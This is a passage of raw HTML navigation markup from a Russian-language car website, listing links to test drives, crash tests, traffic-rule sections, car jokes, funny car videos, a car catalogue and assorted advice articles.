href="reviews/test-drajv-lada-vesta-c-mekhanikoj" >ТЕСТ-ДРАЙВ LADA VESTA C МЕХАНИКОЙ.</a></li><li><a href="reviews/test-drajv-novogo-kia-sportage" >Тест-драйв нового Kia Sportage.</a></li><li><a href="reviews/test-drajv-nissan-pathfinder" >Тест-драйв Nissan Pathfinder.</a></li><li><a href="reviews/test-drajv-novoj-audi-a4" >Тест-драйв новой Audi A4.</a></li><li><a href="reviews/test-drajv-lexus-rx-" >Тест драйв Lexus RX .</a></li><li class="last"><a href="reviews/zimnij-test-volkswagen-tiguan-2016" >Зимний тест Volkswagen Tiguan 2016.</a></li></ul></li><li><a href="krash-testyi/" >Краш-тесты</a><ul class=""><li class="first"><a href="krash-testyi/krash-test-kross-universal-lada-vesta-sw-cross.-rezultatyi,-vyivodyi/" >Краш-тест кросс-универсал Lada Vesta SW Cross. Результаты, выводы</a></li></ul></li><li><a href="pdd-online/" >ПДД онлайн</a></li><li><a href="a-kart/" >Авто юмор</a><ul class=""><li class="first"><a href="a-kart/xolodaet/" >Холодает</a></li><li><a href="a-kart/dorogaya/" >Дорогая</a></li><li><a href="a-kart/bud-tyi-proklyat/" >Будь ты проклят</a></li><li><a href="a-kart/vse,-dopilsya/" >Все, допился</a></li><li><a href="a-kart/texosmotr/" >Техосмотр</a></li><li><a href="a-kart/ivana-dulina-povyisili/" >Ивана Дулина повысили</a></li><li><a href="a-kart/krabomobil/" >Крабомобиль</a></li><li><a href="a-kart/voditel/" >Водитель</a></li><li><a href="a-kart/zhivi-sejchas/" >Живи сейчас</a></li><li><a href="a-kart/dyavol/" >Дьявол</a></li><li><a href="a-kart/upravlyaj-mechtoj/" >Управляй мечтой</a></li><li><a href="a-kart/avtopodstava/" >Автоподстава</a></li><li><a href="a-kart/prokachaj/" >Прокачай</a></li><li><a href="a-kart/lomaj-menya/" >Ломай меня</a></li><li><a href="a-kart/zelenyij-shershen/" >Зеленый шершень</a></li><li><a href="a-kart/master-parkovki/" >Мастер парковки</a></li><li><a href="a-kart/probki/" >Пробки</a></li><li><a href="a-kart/narushitelyam/" >Нарушителям</a></li><li><a href="a-kart/chto-to-u-vas/" >Что-то у вас</a></li><li><a href="a-kart/krasavicza/" >Красавица</a></li><li><a href="a-kart/luxury/" >Luxury</a></li><li><a href="a-kart/myi-ne-umeem/" >Мы не умеем</a></li><li><a href="a-kart/gde-u-tebya-dacha/" >Где у тебя дача?</a></li><li><a href="a-kart/zaporsh/" >Запорш</a></li><li><a href="a-kart/subektivnost-vospriyatiya/" >Субъективность восприятия</a></li><li><a href="a-kart/zato-ekologicheski-chistyij/" >Зато экологически чистый</a></li><li><a href="a-kart/rabota/" >Работа</a></li><li><a href="a-kart/gibridnyij-avtomobil/" >Гибридный автомобиль</a></li><li><a href="a-kart/mashina/" >Машина</a></li><li><a href="a-kart/na-rabote/" >На работе</a></li><li><a href="a-kart/a-tak-xotelos/" >А так хотелось</a></li><li><a href="a-kart/niva/" >Нива</a></li><li><a href="a-kart/vnedorozhnik/" >Внедорожник</a></li><li><a href="a-kart/byistraya-sushka/" >Быстрая сушка</a></li><li><a href="a-kart/sovsem-uchebnyij/" >Совсем учебный</a></li><li><a href="a-kart/esli-ne-vidno/" >Если не видно</a></li><li><a href="a-kart/ya-tolko-priparkovatsya/" >Я только припарковаться</a></li><li><a href="a-kart/vrode-ne-rossiya/" >Вроде не Россия</a></li><li><a href="a-kart/prodam-ili-pomenyayu/" >Продам или поменяю</a></li><li><a href="a-kart/dorogoj/" >Дорогой</a></li><li><a href="a-kart/chelyabinskij-velosipedist/" >Челябинский велосипедист</a></li><li><a href="a-kart/i-tut/" >И тут</a></li><li><a href="a-kart/tvoya-tachka/" >Твоя тачка</a></li><li><a href="a-kart/neudachnyij-dubl/" >Неудачный дубль</a></li><li><a href="a-kart/italyanskie-gaishniki/" >Итальянские гаишники</a></li><li><a href="a-kart/mne-ne-styidno/" >Мне не стыдно</a></li><li><a href="a-kart/nemnogo-duet/" >Немного дует</a></li><li><a href="a-kart/samyie-krasivyie-avtomobili/" >Самые красивые автомобили</a></li><li><a href="a-kart/gospodi/" >Господи</a></li><li><a href="a-kart/srochno-prodaetsya/" >Срочно продается</a></li><li><a href="a-kart/krestik/" >Крестик</a></li><li><a href="a-kart/nichto/" >Ничто</a></li><li><a href="a-kart/budesh-mnogo-kushat/" >Будешь много кушать</a></li><li><a href="a-kart/razmer/" >Размер</a></li><li><a href="a-kart/i-ne-posporish/" >И не поспоришь</a></li><li><a href="a-kart/u-nastoyashhego-muzhika/" >У настоящего мужика</a></li><li><a href="a-kart/ne-zli-oku/" >Не зли оку</a></li><li><a href="a-kart/mama/" >Мама</a></li><li><a href="a-kart/tvoya-tachka-v-glazax-okruzhayushhix/" >Твоя тачка в глазах окружающих</a></li><li><a href="a-kart/sbivaet-s-nog/" >Сбивает с ног</a></li><li><a href="a-kart/agent-682/" >Агент 682</a></li><li><a href="a-kart/mashina-importnaya/" >Машина импортная</a></li><li><a href="a-kart/mashina-mechtyi/" >Машина мечты</a></li><li><a href="a-kart/reklama-ne-obmanula/" >Реклама не обманула</a></li><li><a href="a-kart/tvoj-belaz/" >Твой Белаз</a></li><li><a href="a-kart/ploxie-dorogi/" >Плохие дороги?</a></li><li><a href="a-kart/paczana-ne-spryachesh/" >Пацана не спрячешь</a></li><li><a href="a-kart/krizis/" >Кризис</a></li><li><a href="a-kart/ne-bud-kak-vse/" >Не будь как все</a></li><li><a href="a-kart/russkij-tyuning/" >Русский тюнинг</a></li><li><a href="a-kart/rossiya/" >Россия</a></li><li><a href="a-kart/poshla-na-nerest/" >Пошла на нерест</a></li><li><a href="a-kart/priparkuj/" >Припаркуй</a></li><li><a href="a-kart/pri-silnom-bokovom-vetre/" >При сильном боковом ветре</a></li><li><a href="a-kart/lada-priora/" >Лада Приора</a></li><li><a href="a-kart/da-chto-tyi-znaesh/" >Да что ты знаешь</a></li><li><a href="a-kart/nu-i-naxrena/" >Ну и нахрена</a></li><li><a href="a-kart/boevyie-vyiletyi/" >Боевые вылеты</a></li><li><a href="a-kart/peshexodyi-stoyat-na-meste/" >Пешеходы стоят на месте</a></li><li><a href="a-kart/devushka-prosit/" >Девушка просит</a></li><li><a href="a-kart/ustupi-peshexodu/" >Уступи пешеходу</a></li><li><a href="a-kart/tachka-na-prokachku/" >Тачка на прокачку</a></li><li><a href="a-kart/ya-tolko-priparkovatsya-xotel/" >Я только припарковаться хотел</a></li><li><a href="a-kart/tebya,-muzhik,-s-kakoj-karuseli-sorvalo/" >Тебя, мужик, с какой карусели сорвало?</a></li><li><a href="a-kart/geroj-anekdotov/" >Герой анекдотов</a></li><li><a href="a-kart/teper/" >Теперь</a></li><li><a href="a-kart/vot-on/" >Вот он</a></li><li><a href="a-kart/chego-tolko-ne-pridumayut/" >Чего только не придумают</a></li><li><a href="a-kart/mashina-eto-ne-roskosh/" >Машина - это не роскошь</a></li><li><a href="a-kart/upravlyaj-mechtoj-2/" >Управляй мечтой</a></li><li><a href="a-kart/evropejczyi/" >Европейцы</a></li><li><a href="a-kart/s-xoroshej-reklamoj/" >С хорошей рекламой можно продать</a></li><li><a href="a-kart/tormozish/" >Тормозишь?</a></li><li class="last"><a href="a-kart/moya-tvoya-parkovka-risoval/" >Моя твоя парковка рисовал</a></li></ul></li><li><a href="pravila-pdd/" >Правила дорожного движения</a><ul class=""><li class="first"><a href="pravila-pdd/2/" >Общие положения - Правила дорожного движения</a></li><li><a href="pravila-pdd/3/" >Общие обязанности водителей - Правила дорожного движения</a></li><li><a href="pravila-pdd/4/" >Применение специальных сигналов - Правила дорожного движения</a></li><li><a href="pravila-pdd/5/" >Обязанности пешеходов - Правила дорожного движения</a></li><li><a href="pravila-pdd/6/" >Обязанности пассажиров - Правила дорожного движения</a></li><li><a href="pravila-pdd/7/" >Сигналы светофора и регулировщика - Правила дорожного движения</a></li><li><a href="pravila-pdd/8/" >Применение аварийной сигнализации и знака аварийной остановки - Правила дорожного движения</a></li><li><a href="pravila-pdd/9/" >Начало движения, маневрирование - Правила дорожного движения</a></li><li><a href="pravila-pdd/10/" >Расположение транспортных средств на проезжей части - Правила дорожного движения</a></li><li><a href="pravila-pdd/11/" >Скорость движения - Правила дорожного движения</a></li><li><a href="pravila-pdd/12/" >Обгон, опережение, встречный разъезд - Правила дорожного движения</a></li><li><a href="pravila-pdd/13/" >Остановка и стоянка - Правила дорожного движения</a></li><li><a href="pravila-pdd/14/" >Проезд перекрестков - Правила дорожного движения</a></li><li><a href="pravila-pdd/15/" >Пешеходные переходы и места остановок маршрутных транспортных средств - Правила дорожного движения</a></li><li><a href="pravila-pdd/16/" >Движение через железнодорожные пути - Правила дорожного движения</a></li><li><a href="pravila-pdd/17/" >Движение по автомагистралям - Правила дорожного движения</a></li><li><a href="pravila-pdd/18/" >Движение в жилых зонах - Правила дорожного движения</a></li><li><a href="pravila-pdd/19/" >Приоритет маршрутных транспортных средств - Правила дорожного движения</a></li><li><a href="pravila-pdd/20/" >Пользование внешними световыми приборами и звуковыми сигналами - Правила дорожного движения</a></li><li><a href="pravila-pdd/21/" >Буксировка механических транспортных средств - Правила дорожного движения</a></li><li><a href="pravila-pdd/22/" >Учебная езда - Правила дорожного движения</a></li><li><a href="pravila-pdd/23/" >Перевозка людей - Правила дорожного движения</a></li><li><a href="pravila-pdd/24/" >Перевозка грузов - Правила дорожного движения</a></li><li><a href="pravila-pdd/25/" >Дополнительные требования к движению велосипедистов и водителей мопедов - Правила дорожного движения</a></li><li><a href="pravila-pdd/26/" >Дополнительные требования к движению гужевых повозок, а также к прогону животных - Правила дорожного движения</a></li><li><a href="pravila-pdd/27/" >Знаки - Правила дорожного движения</a></li><li><a href="pravila-pdd/28/" >Предупреждающие знаки - Правила дорожного движения</a></li><li><a href="pravila-pdd/29/" >Знаки приоритета - Правила дорожного движения</a></li><li><a href="pravila-pdd/30/" >Запрещающие знаки - Правила дорожного движения</a></li><li><a href="pravila-pdd/31/" >Предписывающие знаки - Правила дорожного движения</a></li><li><a href="pravila-pdd/32/" >Знаки особых предписаний - Правила дорожного движения</a></li><li><a href="pravila-pdd/33/" >Информационные знаки - Правила дорожного движения</a></li><li><a href="pravila-pdd/34/" >Знаки сервиса - Правила дорожного движения</a></li><li><a href="pravila-pdd/35/" >Знаки дополнительной информации - Правила дорожного движения</a></li><li><a href="pravila-pdd/36/" >Разметка - Правила дорожного движения</a></li><li><a href="pravila-pdd/37/" >Горизонтальная разметка - Правила дорожного движения</a></li><li><a href="pravila-pdd/38/" >Вертикальная разметка - Правила дорожного движения</a></li><li><a href="pravila-pdd/39/" >Допуск ТС к эксплуатации - Правила дорожного движения</a></li><li class="last"><a href="pravila-pdd/40/" >Перечень неисправностей ТС - Правила дорожного движения</a></li></ul></li><li><a href="car" >Каталог авто</a><ul class=""><li class="first"><a href="car/alfa-romeo" >Alfa Romeo</a></li><li><a href="car/citroen" >Citroen</a></li><li><a href="car/datsun" >Datsun</a></li><li><a href="car/faw" >FAW</a></li><li><a href="car/gaz" >ГАЗ</a></li><li><a href="car/hyundai" >Hyundai</a></li><li><a href="car/infiniti" >Infiniti</a></li><li><a href="car/jaguar" >Jaguar</a></li><li><a href="car/jeep" >Jeep</a></li><li><a href="car/lada" >Lada</a></li><li><a href="car/land-rover-" >Land Rover</a></li><li><a href="car/ravon" >Ravon</a></li><li class="last"><a href="car/renault" >Renault</a></li></ul></li><li><a href="avtov/" >Авто видео</a><ul class=""><li class="first"><a href="avtov/luchshie-prikolyi-2014-16-avto-prikolyi-i-letayushhaya-svinya/" >Лучшие приколы 2014 #16 - Авто приколы и летающая свинья</a></li><li><a href="avtov/prikol-dagestanecz-prodaet-mashinu/" >Прикол! Дагестанец продает машину! :)</a></li><li><a href="avtov/devushka-povelas-na-mashinu,-a-paren-eyo-oblomal/" >Девушка повелась на машину, а парень её обломал</a></li><li><a href="avtov/prikol-v-mashine-a-mama-dazhe-ne-videt/" >Прикол в машине а мама даже не видет</a></li><li><a href="avtov/luchshie-avto-prikolyi-103/" >ЛУЧШИЕ АВТО ПРИКОЛЫ #103</a></li><li><a href="avtov/devochka-na-velosipede-vrezalas-v-mashinu-pps.-prikol/" >Девочка на велосипеде врезалась в машину ППС. Прикол</a></li><li><a href="avtov/luchshie-avto-prikolyi/" >ЛУЧШИЕ АВТО ПРИКОЛЫ</a></li><li><a href="avtov/video-podborka-2016.-avto-prikolyi/" >Видео подборка 2016. Авто приколы.</a></li><li><a href="avtov/mashina-tonet,-prikol/" >машина тонет, прикол</a></li><li><a href="avtov/luchshie-avto-prikolyi-2017,-novyie-prikolyi-2017,-smeshnyie-avto-momentyi/" >ЛУЧШИЕ АВТО ПРИКОЛЫ 2017, НОВЫЕ ПРИКОЛЫ 2017, СМЕШНЫЕ АВТО МОМЕНТЫ</a></li><li><a href="avtov/avto-prikolyi-2015-podborka-mashinyi-tyazhelovesyi/" >Авто приколы 2015 подборка: Машины-тяжеловесы!</a></li><li><a href="avtov/prikolyi-s-mashinami/" >Приколы с машинами</a></li><li><a href="avtov/prikol-chuvashi-postavili-mashinu-na-dyibyi/" >Прикол - чуваши поставили машину на дыбы</a></li><li><a href="avtov/luchshie-avto-prikolyi-145/" >ЛУЧШИЕ АВТО ПРИКОЛЫ #145</a></li><li><a href="avtov/zimnie-prikoly-mashinyi-dalnoboj/" >ЗИМНИЕ ПРИКОЛЫ !!! МАШИНЫ ДАЛЬНОБОЙ!!!</a></li><li><a href="avtov/devushka-oshiblas-mashinoj-parnya-prikol-2016/" >Девушка ошиблась машиной парня прикол 2016</a></li><li><a href="avtov/luchshie-avto-prikolyi-146/" >ЛУЧШИЕ АВТО ПРИКОЛЫ #146</a></li><li><a href="avtov/tanczuet-na-xodu-mashina-edet-devchenka-zhget-prikol.ugar/" >Танцует на ходу!Машина едет!Девченка жгет!Прикол.Угар!</a></li><li><a href="avtov/prikol-samaya-dorogaya-mashina-v-dubae-2014-goda/" >Прикол : Самая дорогая машина в Дубае 2014 года</a></li><li><a href="avtov/prodazha-mashinyi-prikol/" >Продажа машины прикол</a></li><li><a href="avtov/rzhaka-kupil-mashinu-v-kredit-prikol/" >РЖАКА КУПИЛ МАШИНУ В КРЕДИТ ПРИКОЛ</a></li><li><a href="avtov/kak-eta-mashina-nazyivaetsya-podborka-prikolov-maj-2017/" >Как эта машина называется? | Подборка приколов май 2017</a></li><li><a href="avtov/sumasshedshij-test-drajv-pri-prodazhe-mashinyi-super-prikol/" >Сумасшедший тест драйв при продаже машины СУПЕР ПРИКОЛ</a></li><li><a href="avtov/ujgurskij-prikol-mashina/" >Уйгурский прикол машина</a></li><li><a href="avtov/prikol-mashina-dlya-devushek/" >Прикол Машина для девушек</a></li><li><a href="avtov/video-prikol-korova-i-mashina/" >Видео прикол корова и машина</a></li><li><a href="avtov/mega-prikol-samaya-grustnaya-mashina-v-mire/" >МЕГА ПРИКОЛ Самая грустная машина в мире</a></li><li><a href="avtov/remont-mashinyi-podruchnyimi-sredstvami/" >Ремонт машины подручными средствами</a></li><li><a href="avtov/prikol-v-mashine-kazaxi/" >Прикол в машине казахи</a></li><li><a href="avtov/super-mashina,-prikol,-novinka/" >Супер машина, прикол, новинка</a></li><li><a href="avtov/prikol-s-samyim-moshhnyim-sabvuferom-v-mashine/" >Прикол с самым мощным сабвуфером в машине</a></li><li><a href="avtov/prikol,-polu-loshad-ili-polu-mashina/" >Прикол, полу-лошадь или полу-машина</a></li><li><a href="avtov/devushka-pereputala-mashinu-svoego-byivshego,-prikol/" >Девушка перепутала машину своего бывшего, прикол</a></li><li><a href="avtov/tadzhik-kupil-novuyu-mashinu/" >ТАДЖИК КУПИЛ НОВУЮ МАШИНУ</a></li><li><a href="avtov/odnominutnaya-mashina-vremeni-prikol/" >Одноминутная машина времени Прикол</a></li><li><a href="avtov/prikolyi-uaziki-lyudi-i-mashinyi/" >Приколы уазики - люди и машины</a></li><li><a href="avtov/takoj-smeshnoj-prikol-mog-proizojti-v-rossii-!-zima-mashina/" >Такой смешной прикол мог произойти в России ! Зима машина</a></li><li><a href="avtov/prikol-!-malchik-mashina/" >Прикол ! Мальчик машина</a></li><li><a href="avtov/luchshie-avto-prikolyi-162/" >ЛУЧШИЕ АВТО ПРИКОЛЫ #162</a></li><li><a href="avtov/mashina-budushhego-prikol/" >МАШИНА БУДУЩЕГО ПРИКОЛ</a></li><li><a href="avtov/glavnoe-v-zhizni-prikol-mashina,-dengi.-ya-ne-takaya/" >ГЛАВНОЕ В ЖИЗНИ ПРИКОЛ: МАШИНА, ДЕНЬГИ. Я НЕ ТАКАЯ</a></li><li><a href="avtov/prikol-pro-vestu/" >Прикол про ВЕСТУ</a></li><li><a href="avtov/prikol,-rzhaka,-kazax-i-russkij-v-mentovskoj-mashine,/" >ПРИКОЛ, ржака, Казах и Русский в Ментовской машине,</a></li><li><a href="avtov/mashina-poexala-bez-voditelya/" >Машина поехала без водителя</a></li><li><a href="avtov/zimnij-prikol-s-mashinoj/" >Зимний прикол с машиной</a></li><li><a href="avtov/mashina-pereparkovalas-bez-voditelya/" >Машина перепарковалась без водителя</a></li><li><a href="avtov/devushka-zapravlyaet-mashinu,-prikol/" >Девушка заправляет машину, прикол</a></li><li><a href="avtov/mashina-edet-zadom-na-pered.-prikol.-2017/" >Машина едет задом на перед. Прикол. 2017</a></li><li><a href="avtov/franczuzyi-rulyat/" >Французы Рулят.</a></li><li><a href="avtov/mashina-bez-voditelya-prikol/" >Машина без водителя (прикол)</a></li><li><a href="avtov/kreshhenie-mashinyi/" >крещение машины</a></li><li><a href="avtov/chechenskij-prikol-mashina/" >Чеченский Прикол машина</a></li><li><a href="avtov/avariya-v-chite-sgorela-mashina.-prikol-i-zhest/" >Авария в Чите Сгорела машина. Прикол и Жесть</a></li><li><a href="avtov/prikol!-kupil-mashinu-v-krizis/" >Прикол! Купил машину в кризис.</a></li><li><a href="avtov/zaporozhecz-zaz-protiv-bolota,-mashina-dlya-proxodimosti,-prikol/" >Запорожец ЗАЗ против болота, Машина для проходимости, прикол</a></li><li><a href="avtov/prikol-kartinki-pro-mashin/" >прикол картинки про машин</a></li><li><a href="avtov/ugnal-mashinu-otcza,prikol/" >Угнал машину отца,прикол</a></li><li><a href="avtov/prikol-vot-chto-nado-delat-kogda-zabirayut-musora-mashinu/" >прикол Вот что надо делать когда забирают мусора машину</a></li><li><a href="avtov/luchshie-avto-prikolyi-123/" >ЛУЧШИЕ АВТО ПРИКОЛЫ #123</a></li><li><a href="avtov/audio-prikol-pro-prodazhu-mashinyi-po-telefonu/" >Аудио прикол про продажу машины по телефону</a></li><li><a href="avtov/prikol.smeshnoe-video.tak-tyi-podpevaesh-v-mashine/" >Прикол.Смешное видео.Так ты подпеваешь в машине?</a></li><li><a href="avtov/tachki-3-russkij-trejler-zhiguli-rzhaka/" >Тачки 3 Русский Трейлер ЖиГули ржака</a></li><li><a href="avtov/luchshij-avtorzhach-2017-luchshie-avto-prikolyi-aprel-2017/" >ЛУЧШИЙ АВТОРЖАЧ 2017 || ЛУЧШИЕ АВТО ПРИКОЛЫ АПРЕЛЬ 2017</a></li><li><a href="avtov/tachka-vrotnaoborot/" >Тачка - ВРотНаоборот</a></li><li><a href="avtov/otecz-uchit-syina-vodit-avto,smex,prikol,rzhaka/" >Отец учит сына водить авто,смех,прикол,ржака</a></li><li><a href="avtov/perecz-v-tachke-s-motoblokom,-rzhaka/" >Перец в тачке с мотоблоком, ржака</a></li><li><a href="avtov/battlegrounds-vesele/" >Battlegrounds Веселье</a></li><li><a href="avtov/esli-byi-prodavczyi-b-u-mashin-govorili-pravdu/" >Если бы продавцы б/у машин говорили правду</a></li><li><a href="avtov/shok-u-voditelya-gorit-mashina/" >Шок у водителя: горит машина</a></li><li><a href="avtov/tachka-sergeya-simonova-v-chernogorii.-rzhaka/" >Тачка Сергея Симонова в Черногории. Ржака.</a></li><li><a href="avtov/babulka-za-rulem-uchebnogo-avto/" >Бабулька за рулем учебного авто</a></li><li><a href="avtov/putin-lovit-taksi-rzhachnyij-prikol/" >Путин ловит такси ржачный прикол</a></li><li><a href="avtov/oleni-za-rulem-dorogix-tachek,-rzhaka/" >Олени за рулем дорогих тачек, ржака</a></li><li><a href="avtov/rzhaka-dlya-tachki/" >РЖАКА для тачки</a></li><li><a href="avtov/prikol!-dagestanecz-prodaet-mashinu/" >Прикол! Дагестанец продает машину</a></li><li><a href="avtov/ded-testiruet-tachku-vnuka/" >Дед тестирует тачку внука</a></li><li><a href="avtov/samyij-rzhachnyij-test-drajv-erika-davidyicha-yamaha-r1-vmeste-s-ryibakinyim/" >Самый ржачный Тест драйв Эрика Давидыча Yamaha R1 Вместе с Рыбакиным</a></li><li><a href="avtov/nu-kupi-mne-etu-tachku-rzhaka/" >Ну купи мне эту тачку ржака</a></li><li><a href="avtov/reakcziya-na-novuyu-tachka/" >Реакция на новую тачка</a></li><li><a href="avtov/ugar!-mta!-rzhaka!-beshannaya-tachka!-xd/" >УГАР! МТА! РЖАКА! БЕШАННАЯ ТАЧКА! ХD</a></li><li><a href="avtov/tachka-na-prokachku/" >ТАЧКА НА ПРОКАЧКУ</a></li><li><a href="avtov/rzhaka-stara-tachka-mogo-didusya/" >ржака стара тачка мого дідуся</a></li><li><a href="avtov/chuvak-kupil-tojota-kamri/" >Чувак купил Тойота Камри</a></li><li><a href="avtov/polyot-tachki-ot-petardyi/" >Полёт тачки от петарды</a></li><li><a href="avtov/polnaya-rzhaka,-mashina-edet-bokom/" >Полная ржака, машина едет боком.</a></li><li><a href="avtov/zimnyaya-tachka-vashhe-rzhaka-smotret-vsem-dimas-rulit/" >Зимняя тачка ваще ржака смотреть всем димас рулит</a></li><li class="last"><a href="avtov/rzhaka-v-tachke/" >ржака в тачке</a></li></ul></li><li><a href="reviews" >Тест драйв</a></li><li><a href="helpful" >Полезная информация</a><ul class=""><li class="first"><a href="helpful/hyundai-elantra-turbo-elite-sport-luchshij-avtomobil-po-vsem-pokazatelyam/" >Hyundai Elantra Turbo Elite Sport лучший автомобиль по всем показателям</a></li><li><a href="helpful/antiblikovyj-kozyrek-nuzhen-li-on" >Антибликовый козырек, нужен ли он?.</a></li><li><a href="helpful/balansirovka-kardannogo-vala" >Балансировка карданного вала.</a></li><li><a href="helpful/blok-predohranitelej-vaz-2110" >Блок предохранителей ВАЗ 2110.</a></li><li><a href="helpful/chem-otlichaetsya-osago-ot-kasko-" >Чем отличается ОСАГО от КАСКО?.</a></li><li><a href="chem-promyvat-radiator-pechki-avtomobilya-v-domashnih-usloviyah-" >Чем промывать радиатор печки автомобиля в домашних условиях .</a></li><li><a href="helpful/chto-oznachaet-ponyatie-zona-ogranichennoj-vidimosti" >Что означает понятие Зона ограниченной видимости.</a></li><li><a href="helpful/gde-i-kak-vybrat-zachasti" >Где и как выбрать зачасти.</a></li><li><a href="helpful/kak-podklyuchit-avtomobil-nuyu-antennu" >Как подключить автомобильную антенну.</a></li><li><a href="helpful/kak-prodat-avtomobil-samostoyatel-no-i-dorogo" >Как продать автомобиль самостоятельно и дорого?.</a></li><li><a href="helpful/kak-provoditsya-ustanovka-ksenona-svoimi-rukami" >Как проводится установка ксенона своими руками.</a></li><li><a href="helpful/kak-provoditsya-zamena-masla-v-dvigatele" >Как проводится замена масла в двигателе.</a></li><li><a href="helpful/kak-tyuning-menyaet-avtomobil-" >Как тюнинг меняет автомобиль.</a></li><li><a href="helpful/-kak-vybrat-alkotester" >Как выбрать алкотестер.</a></li><li><a href="helpful/kak-vybrat-avtoservis" >Как выбрать автосервис.</a></li><li><a href="helpful/kak-vybrat-avtoshkolu-poleznye-sovety" >Как выбрать автошколу. Полезные советы.</a></li><li><a href="helpful/kak-vybrat-kompressor-dlya-podkachki-shin" >Как выбрать компрессор для подкачки шин.</a></li><li><a href="helpful/kak-vybrat-zashchitu-kartera-dvigatelya-" >Как выбрать защиту картера двигателя?.</a></li><li><a href="helpful/kondicioner-v-avtomobile" >Кондиционер в автомобиле.</a></li><li><a href="helpful/letnyaya-rezina-shumnee-zimnej-" >Летняя резина шумнее зимней?.</a></li><li><a href="helpful/luchshie-modeli-radar-detektorov" >Лучшие модели радар детекторов.</a></li><li><a href="helpful/moem-dvigatel-avtomobilya" >Моем двигатель автомобиля.</a></li><li><a href="helpful/mozhno-li-buksovat-na-avtomate-" >Можно ли буксовать на автомате?.</a></li><li><a href="helpful/mozhno-smeshivat-maslo-dvigatelya-" >Можно смешивать масло двигателя?.</a></li><li><a href="helpful/rihtovka-kuzova-svoimi-rukami" >Рихтовка кузова автомобиля</a></li><li><a href="helpful/remont-skolov-avtostekol" >Ремонт сколов автостекол .</a></li><li><a href="helpful/polimery-dlya-remonta-stekla" >Полимеры для ремонта стекла.</a></li><li><a href="helpful/otechestvennyj-tyuning-lady" >Отечественный тюнинг лады.</a></li><li><a href="helpful/original-nye-zapchasti-ili-dublikaty-" >Оригинальные запчасти или дубликаты?.</a></li><li><a href="helpful/nuzhno-li-menyat-pruzhiny-pri-zamene-amortizatorov-" >Нужно ли менять пружины при замене амортизаторов?.</a></li><li><a href="helpful/na-chto-obrashchat-vnimanie-pri-pokupke-avtomobil-nogo-videoregistratora-" >На что обращать внимание при покупке автомобильного видеорегистратора?.</a></li><li><a href="helpful/remont-treshchin-avtostekol-svoimi-rukami" >Ремонт трещин автостекол своими руками.</a></li><li><a href="helpful/remont-glushitelya-svoimi-rukami" >Ремонт глушителя своими руками.</a></li><li><a href="helpful/rabotaet-li-katalizator-goreniya-topliva-" >Работает ли катализатор горения топлива?.</a></li><li><a href="helpful/preimushchestva-i-nedostatki-programmy-trejd-in" >Преимущества и недостатки программы трейд-ин.</a></li><li><a href="helpful/polirovka-avtostekol" >Полировка автостекол.</a></li><li><a href="helpful/polirovka-avtomobilya-svoimi-rukami" >Полировка автомобиля своими руками.</a></li><li><a href="helpful/princip-raboty-sistemy-besklyuchevogo-dostupa" >Принцип работы системы бесключевого доступа.</a></li><li><a href="helpful/rihtovka-bez-pokraski" >Рихтовка без покраски.</a></li><li><a href="helpful/rihtovka-kryla-svoim-rukami" >Рихтовка крыла своим руками.</a></li><li><a href="helpful/sovremennaya-zvukoizolyaciya-avtomobilya" >Современная звукоизоляция автомобиля.</a></li><li><a href="helpful/stoit-li-ustanavlivat-lyuk-na-kryshu-avtomobilya-" >Стоит ли устанавливать люк на крышу автомобиля?.</a></li><li><a href="helpful/tolshchinomer-kraski-avtomobilya" >Толщиномер краски автомобиля.</a></li><li><a href="helpful/vozhdenie-avtomobilya-vo-vremya-beremennosti" >Вождение автомобиля во время беременности.</a></li><li><a href="helpful/ustanovka-datchikov-parkovki-svoimi-rukami" >Установка датчиков парковки своими руками.</a></li><li><a href="helpful/vidy-i-vybor-signalizacii" >Виды и выбор сигнализации.</a></li><li><a href="helpful/tyuning-krasota-i-posledstviya" >Тюнинг – красота и последствия.</a></li><li><a href="helpful/vybiraem-letnie-shiny" >Выбираем летние шины.</a></li><li><a href="helpful/zamena-radiatora-pechki-vaz-2110" >Замена радиатора печки ВАЗ 2110.</a></li><li><a href="helpful/zamena-motoreduktora-pechki-vaz-2110" >Замена моторедуктора печки ВАЗ 2110.</a></li><li><a href="helpful/zapravka-avtomobilya-gazom-kakie-v-ehtom-preimushchestva-i-nedostatki-" >Заправка автомобиля газом. Какие в этом преимущества и недостатки.</a></li><li><a href="helpful/avtokredit-na-semejnyie-avtomobili-skoda-changan/" >Автокредит на семейные автомобили Skoda Changan</a></li><li><a href="helpful/prodazha-avto-cherez-skupshhikov/" >Продажа авто через скупщиков</a></li><li><a href="helpful/informacziya-o-texnologiyax-it-i-ne-tolko/" >Информация о технологиях ИТ и не только</a></li><li><a href="helpful/komfortnyie-avtomobili-po-priyatnyim-czenam/" >Комфортные автомобили по приятным ценам</a></li><li><a href="helpful/stoit-li-vebasto-svoix-deneg/" > Стоит ли Вебасто своих денег?</a></li><li><a href="helpful/ctc-motors-i-byudzhetnyie-avtomobili/" >CTC Motors и бюджетные автомобили</a></li><li><a href="helpful/otzyivyi-ob-avtosalonax-i-rejting-avtofirm/" >Отзывы об автосалонах и рейтинг автофирм</a></li><li><a href="helpful/stavki-na-sport-moj-zarabotok/" >Ставки на спорт - мой заработок</a></li><li><a href="helpful/topovyie-provajderyi-igr-dlya-onlajn-kazino-obzor-i-luchshie-igryi/" >Топовые Провайдеры Игр для Онлайн Казино: Обзор и Лучшие Игры</a></li><li><a href="helpful/kak-vyigodno-zakazat-avtopodemniki-po-luchshim-czenam/" >Как выгодно заказать Автоподъемники по лучшим ценам?</a></li><li><a href="helpful/drom-aukczion-kak-prodavat-i-pokupat-avtomobili-na-krupnejshej-onlajn-platforme-rossii/" >Дром Аукцион: Как продавать и покупать автомобили на крупнейшей онлайн-платформе России</a></li><li><a href="helpful/vtoraya-zhizn-batarei-pochemu-sdavat-akkumulyatoryi-—-ne-prosto-pravilno,-a-vyigodno/" >Вторая жизнь батареи: почему сдавать аккумуляторы — не просто правильно, а выгодно</a></li><li><a href="helpful/svobodnoe-dyixanie-nachinaetsya-zdes-zachem-i-kogda-obrashhatsya-k-pulmonologu/" >Свободное дыхание начинается здесь: зачем и когда обращаться к пульмонологу</a></li><li><a href="helpful/shvedskoe-kachestvo-v-kazhdoj-ulyibke-pochemu-vyibirayut-implantyi-astra-tech/" >Шведское качество в каждой улыбке: почему выбирают импланты Astra Tech</a></li><li><a href="helpful/bezopasnost-na-dogovornyix-usloviyax-chto-vliyaet-na-czenyi-okazaniya-oxrannyix-uslug/" >Безопасность на договорных условиях: что влияет на цены оказания охранных услуг</a></li><li><a href="helpful/dostupnaya-individualnost-kuxni-na-zakaz-nedorogo-(foto-i-realnyie-resheniya)/" >Доступная индивидуальность: кухни на заказ 